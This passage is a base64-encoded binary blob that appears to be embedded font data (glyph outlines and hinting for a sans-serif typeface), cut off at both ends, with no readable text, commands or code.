QgQERI5sAkvsAbQsAkQsRQBsAorWCHYG/RZsA8QsRUBsAorWCHYG/RZsBrQsBQQsBvQMDEBFgQVFAQHFSM1JiQ1NCQ3NTMBAgURBAU0JicRJANJ8AEU/unt8/D+6gEX7/P9+QQBGP7sAxmQggESBBUP9srQ+g9tbA/50M33DXj9t/[base64]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[base64]/vj+zAEQ4v4eBI3+GOkBD/7H/[base64]/kQDIkpZAUpXAAABAAoAAAP/BI0ADQBSsgEODxESOQCwAEVYsAgvG7EIHj5ZsABFWLACLxuxAhA+WbIHAggREjmwBy+xBAewCitYIdgb9FmwAdCwCBCxCwGwCitYIdgb9FmwBxCwDNAwMQEjESMRIzUzESEVIREzAqfW89TUAyH90tYB5v4aAeaqAf3E/[base64]/RZsAcQsAvQsg8XBxESObAXELAS0LARELAU0LAY0DAxARMzESMRIwMjESMRIwMhAQEhEzMRMxEzEyEEwe6+0Kv9X/Ng/P7TAVz+xAEe91TzVPcBHgJd/mX97QFRAdX+KwHV/isCVAI5/iAB4P4gAeAAAQB2/q8EfASNABAAirIAERIREjkAsAQvsABFWLAMLxuxDB4+WbAARViwDy8bsQ8ePlmwAEVYsAkvG7EJED5ZsABFWLAGLxuxBhA+WbINCQwREjmwDS+yPw0BcbJfDQFyss8NAXG0rw2/DQJdtI8Nnw0CcrEIAbAKK1gh2Bv0WbIACA0REjmwBhCxAQGwCitYIdgb9FkwMQEBMxEjESMBIxEjETMRMwEhApMBIcjQm/7CavPzYwE4AR0CUv5w/e0BUQHV/isEjf4gAeAAAQB2AAAE/gSNABQAgbIFFRYREjkAsABFWLAULxuxFB4+WbAARViwBi8bsQYePlmwAEVYsBEvG7ERED5ZsABFWLAKLxuxChA+WbIAERQREjmwAC+yPwABcbJfAAFyss8AAXG0rwC/AAJdtI8AnwACcrAE0LAAELEQAbAKK1gh2Bv0WbAM0LIIDAAREjkwMQEzNTMVMwEhAQEhASMVIzUjESMRMwFpR6M3ATgBHP5yAa7+0f7CPqNH8/MCrd7eAeD9xP2vAdXLy/4rBI0AAQAkAAAFTgSNAA4Ah7IJDxAREjkAsABFWLAHLxuxBx4+WbAARViwCi8bsQoePlmwAEVYsAIvG7ECED5ZsABFWLAOLxuxDhA+WbIIAgcREjmwCC+yPwgBcbJfCAFyss8IAXG0rwi/CAJdtI8InwgCcrEBAbAKK1gh2Bv0WbAHELEEAbAKK1gh2Bv0WbIMAQgREjkwMQEjESMRITUhETMBIQEBIQLhavP+oAJTYwE4AR3+cgGt/tEB1f4rA8rD/iAB4P3E/a8AAgBP/[base64]/y8AbG8AC3L/G3QGjX1z9lL6iAVNbsxA5PgE8ARg6/gEuzLSxJsvNAqoBHizqAQ3+/OxI/v+tCwHS/vRvePM1oJD+0v//AAUAAAQ2BI0AJgHTAAAABwImADv+1QABABX+rwSLBI0ADwBbsgoQERESOQCwBy+wAEVYsAEvG7EBHj5ZsABFWLAPLxuxDx4+WbAARViwCy8bsQsQPlmwAEVYsAkvG7EJED5ZsgAPCxESObEEAbAKK1gh2Bv0WbIKCw8REjkwMQETIQEBMxEjESMDAyEBASECJ/IBHP6JAQnEz5L/+v7kAYH+iAEaAvoBk/2+/nf97QFRAZn+ZwJLAkIAAAEAJP6vBi4EjQAPAF6yCRARERI5ALACL7AARViwCC8bsQgePlmwAEVYsA4vG7EOHj5ZsABFWLAELxuxBBA+WbEAAbAKK1gh2Bv0WbAIELEGAbAKK1gh2Bv0WbAK0LAL0LAAELAM0LAN0DAxJTMDIxEhESE1IRUhESERMwVqxBTe/ET+pAOi/qwCBvLD/ewBUQPJxMT8+gPKAAABAEEAAAQWBI0AFwBQsgQYGRESOQCwAEVYsAwvG7EMHj5ZsABFWLAWLxuxFh4+WbAARViwAS8bsQEQPlmyEAEMERI5sBAvsQcBsAorWCHYG/RZsATQsBAQsBPQMDEhIxEGBxUjNSYmJxEzERQWFzUzFTY3ETMEFvNMVqPMzwLzVFajSljzAaoWCszIDdG/AWr+n2tpDPPyCRgCHwABAHYAAARLBI0AEQBHsgQSExESOQCwAEVYsAEvG7EBHj5ZsABFWLAQLxuxEBA+WbAARViwCS8bsQkQPlmyBBABERI5sAQvsQ0BsAorWCHYG/RZMDETMxE2MzIWFREjETQmIyIHESN284aA7e/zdXSBhfMEjf5WJtbR/p4BYXxpJv3gAAACAAr/[base64]/sAMrr/BVFgJj/GRAQABF/zAEgFPhnMvQTvFoYCgCAJMlRABEeoL3btddgyS5H7+5f73lf7QKxK6ISwD7qWMFoaVAAIAT//wBIEEowAWAB4AYbIIHyAREjmwCBCwF9AAsABFWLAALxuxAB4+WbAARViwCC8bsQgQPlmyDQAIERI5sA0vsAAQsRABsAorWCHYG/RZsAgQsRcBsAorWCHYG/RZsA0QsRoBsAorWCHYG/RZMDEBIAAXFRQGBiMgABE1ISYmIyIHByc2NhMyNjchFRQWAjkBCwE7Aoz5lv7+/usDPwezpoZ2LUFAyZiBngr9tJQEo/7c+Xqb+YgBHAEIlZaaLBG6Iiv8EqOOFoaVAAEAQv/sA+gEjQAZAGyyEhobERI5ALAARViwAi8bsQIePlmwAEVYsAsvG7ELED5ZsAIQsQABsAorWCHYG/RZsgQCABESObIZCwIREjmwGS+wBdCyDwsCERI5sAsQsRIBsAorWCHYG/RZsBkQsRgHsAorWCHYG/RZMDEBITUhFwEWFhUUBCMiJjUzFhYzMjY1NCMjNQKN/d4DUgH+xqLC/wDf0PfzBHFlc3PxfQPJxJv+wBS/i6jAuaFJUFpTsLsAAAMAT//[base64]/7f7ez+2oXwm/ABIP3weZQOAjYOk3h5kQ79zA+VAiz++P7MATUBDC6sAQeL/sf+9QF/[base64]/oIDAXv+cxImApgB/GUKNBKWoQOemQEG2L/E1/NUU01XBQK6kkIWk0U1w8MObJMOSpInzu7QtlpnfnkAAAEARv/wA7AEngAiAKSyCiMkERI5ALAARViwFi8bsRYePlmwAEVYsAkvG7EJED5ZsiIWCRESObAiL7IPIgFdtBAiICICXbEAArAKK1gh2Bv0WbAJELEEAbAKK1gh2Bv0WbAAELAM0LAiELAO0LAiELAT0LATL7LPEwFdth8TLxM/EwNdsgATAV2xEAKwCitYIdgb9FmwFhCxGwGwCitYIdgb9FmwExCwHdCwEBCwH9AwMQEhFhYzMjcXBiMiJCcjNTM1IzUzNjYzMhcHJiMiByEVIRUhA07+gxF7b1B5G3Zu1P7/GpeSkpga/9NsehZbddYiAXz+fQGDAYRqaBy/[base64]/RZsA0QsRMCsAorWCHYG/RZsAYQsRoCsAorWCHYG/RZsiAkIRESObIlHyYREjkwMSUhNSEBNDYgFhUVFAYgJjUXFBYzMjY3NTQmIyIGFQEjAREjETMBETMHiP3FAjv9ir8BNsC+/srBr1pTUFgCXU9OXf6m8v308/MCDPLIlQHylrm4nEiWuLibBVdlYlRTV2RjW/y0Axv85QSN/[base64]/vX4YXN1XvmZmZm2TbcCOtP+tM0FTQEEZ1VWZQAAAQA3//UCqQMgACQAgrIeJSYREjkAsABFWLANLxuxDRo+WbAARViwFy8bsRcQPlmyABcNERI5fLAALxi0UABgAAJxtoAAkACgAANdsA0QsQYCsAorWCHYG/[base64]//1Aq4DFQAaAG2yDRscERI5ALAARViwAi8bsQIaPlmwAEVYsA0vG7ENED5ZsAIQsQMCsAorWCHYG/RZsgcCDRESObAHL7EYArAKK1gh2Bv0WbIFGAcREjmwDRCxEwKwCitYIdgb9FmyERMYERI5shoYExESOTAxExMhFSEHNjMyFhUUBiMiJiczFjMyNTQmIyIHYjQB7P6sFD5Hg4yjjIGtArkFcnVDQkM1AX8BlpaUG4Z6eJmEY1J9OEQoAAIATf/1ArkDIgATAB4AXrIUHyAREjmwFBCwDNAAsABFWLAALxuxABo+WbAARViwDC8bsQwQPlmwABCxAQKwCitYIdgb9FmyBgwAERI5sAYvsRQCsAorWCHYG/RZsAwQsRoCsAorWCHYG/RZMDEBFSIGBzYzMhYVFAYjIiY1NTQ2MwMiBgcVFDMyNjU0AjKRiQ1Ha3WHqIaTq/Deli1CD381RAMimV9iRY56d5mnmzHS6P5XJBckkUY2dAAAAQA2AAACrgMVAAYAMwCwAEVYsAUvG7EFGj5ZsABFWLACLxuxAhA+WbAFELEEArAKK1gh2Bv0WbIABAUREjkwMQEBIwEhNSECrv6txAFT/kwCeAKs/VQCf5YAAwBL//UCqgMgABMAHAAkAJmyByUmERI5sAcQsBTQsAcQsCLQALAARViwES8bsREaPlmwAEVYsAcvG7EHED5ZsiIHERESOXywIi8YtoAikCKgIgNdtFAiYCICcbQAIhAiAnG0QCJQIgJdtNAi4CICcbEZArAKK1gh2Bv0WbICIhkREjmyDBkiERI5sAcQsRQCsAorWCHYG/RZsBEQsR8CsAorWCHYG/RZMDEBFAcWFRQGIyImNTQ3JjU0NjMyFgEyNjQmIgYUFhM0IhUUFjI2ApdxhKGOjKSEcZuBgpv+5DVAQWpAQJfEM2AxAkF0Nz2Aanp5a4A9N3Rpdnb94DNaMDBaMwGrVlYnMDAAAAIARv/[base64]/WMCnQKHqgAAAwCWBEgCogaVAAMADwAbAFAAsA0vsBnQsBkvsQcJsAorWCHYG/RZsALQsAIvsADQsAAvQA8PAB8ALwA/[base64]/goCTPzBAzz9twH2Afj+ysIEjcT+8gAAAwAK/koEGwROACkANgBDAKCyCERFERI5sAgQsDDQsAgQsDrQALAARViwJi8bsSYcPlmwAEVYsBYvG7EWEj5ZsCYQsCjQsCgvsQADsAorWCHYG/[base64]/6mtn+9bYydVpk/MdVSwFx/TAkMYhyhqyT/upAellYd3W4dQOgVWkWZKlfEiMvSgMBmo5YpmKbeaVZMkh3UTGeXxaiyhT75RNIMEJNXkBrCQICs0tmZ04SSmZmTQAAAgBW/[base64]/3i/eQB+aCsq6YvpbnFAAACAJsAAATyBbAAFgAeAGOyGB8gERI5sBgQsATQALAARViwAy8bsQMgPlmwAEVYsAEvG7EBED5ZsABFWLAPLxuxDxA+WbIXAwEREjmwFy+xAAGwCitYIdgb9FmyCQAXERI5sAMQsR0BsAorWCHYG/RZMDEBESMRITIWFRQHFhMVFBcVISYnNTQmIyUhMjY1NCEhAZf8Ain1//flBUf+/[base64]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[base64]/[base64]/BQRdsgIDBRESObABELAH0LAHL7AN0LANL7IIBw0REjmxDgawCitYIdgb9FmyFAgHERI5MDEBIycHIyUzFyc2NjU0IzcyFhUUBgcHA1zBs7LBARa7uQc/OIEHiYxJOAEE56Ki+nR9BRgdPmlZSzdBBzsAAAIAdQTnA1wG0QAGABoAjwCwAS+wA9CwAy+wBNAZsAQvGLAA0BmwAC8YsAMQsAXQsAUvQAkPBR8FLwU/[base64]/RZMDEBMxEhESMRIQKk8/[base64]//wBLAo0CqgW4AwcBxwAAApgAEwCwAEVYsAovG7EKID5ZsBDQMDEA//8ANQKYAr4FrQMHAiAAAAKYABMAsABFWLAJLxuxCSA+WbAN0DAxAP//AE8CjQKuBa0DBwIhAAACmAAQALAARViwAS8bsQEgPlkwMf//AE0CjQK5BboDBwIiAAACmAATALAARViwAC8bsQAgPlmwFNAwMQD//wA2ApgCrgWtAwcCIwAAApgAEACwAEVYsAUvG7EFID5ZMDH//wBLAo0CqgW4AwcCJAAAApgAGQCwAEVYsBEvG7ERID5ZsBnQsBEQsB/QMDEA//8ARgKPAqMFuAMHAiUAAAKYABMAsABFWLAILxuxCCA+WbAa0DAxAAABAGv/6wUmBcUAHQBCsgweHxESOQCwAEVYsAwvG7EMID5ZsABFWLADLxuxAxA+WbAMELETAbAKK1gh2Bv0WbADELEaAbAKK1gh2Bv0WTAxAQYAIyIkAic1NBIkMzIAFyMmJiMiAhUVFBIzMjY3BSQX/tL5tv7coAGeASC3+wE0F/0Wo5CszNKskZsWAdrp/vq0AUXSPNUBSrT+8+mYkv7m7zTr/uSPlgABAGv/6wUmBcUAIABYsgwhIhESOQCwAEVYsAwvG7EMID5ZsABFWLADLxuxAxA+WbAMELESAbAKK1gh2Bv0WbADELEZAbAKK1gh2Bv0WbIgDAMREjmwIC+xHQGwCitYIdgb9FkwMSUGBCMiJAInNTQSJDMyBBcjAiEiAgcVFBIzMjY3ESE1IQUmRv7csMD+zq0CnwEjt/gBKx/5Lv7pqtMD6Lxkmx/+3QIfvF9ysgFI0THZAU+28OMBB/7l6TPs/t8wJAEbwAACAJsAAAUXBbAACwAVAEiyAxYXERI5sAMQsA/QALAARViwAS8bsQEgPlmwAEVYsAAvG7EAED5ZsAEQsQwBsAorWCHYG/RZsAAQsQ0BsAorWCHYG/RZMDEzESEyBBIXFRQCBAcDETMyEjU1NAIjmwG+yAFBsgOw/sDMxK7c+PHaBbCx/sPIOMz+v7IDBOT75gEO8CbqAQwAAAIAa//[base64]/rnGEuQBIv7b6CWT8YYBCdoAAAIAa/8DBXIFxQAUACMASLIIJCUREjmwCBCwINAAsABFWLAQLxuxECA+WbAARViwCC8bsQgQPlmwEBCxGAGwCitYIdgb9FmwCBCxIAGwCitYIdgb9FkwMQEUAgcXByUGIyIkAic1NBIkIAQSFwc0AiMiAhUVFBYWMzISNQVyl4nvpf7VQz6z/tqqAqcBKAFoASeoAfvcrareZrVvrtkCxsr+vWLAlPUNtwFNyy7QAVK7t/6vzgXsAR/+3e8dl/KEASD1AAABAJcAAALvBIwABgAzALAARViwBS8bsQUePlmwAEVYsAAvG7EAED5ZsgQABRESObAEL7EDAbAKK1gh2Bv0WTAxISMRBTUlMwLv8/6bAjkfA2l6zdAAAAEAbgAABCwEngAZAFuyCRobERI5ALAARViwES8bsREePlmwAEVYsAAvG7EAED5ZsRgBsAorWCHYG/RZsgIYABESObIDABEREjmwERCxCQGwCitYIdgb9FmyDAARERI5shcRABESOTAxISE1ATY2NTQmIyIGFSM0NjYzMhYVFAYHASEELPxgAftGOWlaZ3vzedeFyupXbv6xAkmfAbo/Y0BIWnhgc7xqt5xan2b+1gAAAQAP/qMD8gSNABkAXLISGhsREjkAsAwvsABFWLACLxuxAh4+WbEAAbAKK1gh2Bv0WbIEAAIREjmyBQwCERI5sAUvsAwQsREBsAorWCHYG/RZsAUQsRcDsAorWCHYG/RZshkXBRESOTAxASE1IRUBFhYVFAYEIyInNxYzMjY1NCYjIzUCnv26A3f+navbkP7ysMfOOZ2tpMSqt0gDycSP/oAa97Cj84Rntli4kpaSewACADX+xASLBIwACgAOAFMAsABFWLAJLxuxCR4+WbAARViwAi8bsQIQPlmwAEVYsAYvG7EGED5ZsQABsAorWCHYG/RZsAYQsAXQsAUvsggGABESObAAELAM0LINCQIREjkwMSUzFSMRIxEhJwEzASERBwPVtrby/VgGAqb6/WQBqhfCw/7FATuUA/n8NgKAKgABAGb+oAQeBIwAHABgshkdHhESOQCwDi+wAEVYsAEvG7EBHj5ZsQMBsAorWCHYG/RZsgcBDhESObAHL7EZAbAKK1gh2Bv0WbIFBxkREjmwDhCxEwGwCitYIdgb9FmyERMZERI5shwZExESOTAxExMhFSEDNjc2EhUUBgYjIic3FjMyNjU0JiMiBgeHWgMp/ZotZYbP7YX1peS1SoS9j6uOeFNmGwF1AxfS/qoyAgL+9+SY84J1smOzlIeiNTsAAQBD/sQEEASMAAYAJgCwAS+wAEVYsAUvG7EFHj5ZsQMBsAorWCHYG/RZsgADBRESOTAxAQEjASE1IQQQ/bbzAj79MgPNBAb6vgUFwwAAAgB1BNAC9wbcAAwAIAB+ALADL7AG0LAGL0ALDwYfBi8GPwZPBgVdsAMQsQkGsAorWCHYG/RZsAYQsAzQsAwvsAYQsBDQsBAvsBPQsBMvQA0PEx8TLxM/E08TXxMGXbAQELAW0LAWL7ATELEaCLAKK1gh2Bv0WbAQELEdCLAKK1gh2Bv0WbAaELAg0DAxARQGICY1MxQWMzI2NRMUBiMiJiMiBhUnNDYzMhYzMjY1Avew/t6wr0xGSEqQX0c4gSofKmhhRS+ILB4sBbBle3tlNTo8MwEPS2tHMiUbTWxHMiQAAAEAXP6aAU8AtQADABIAs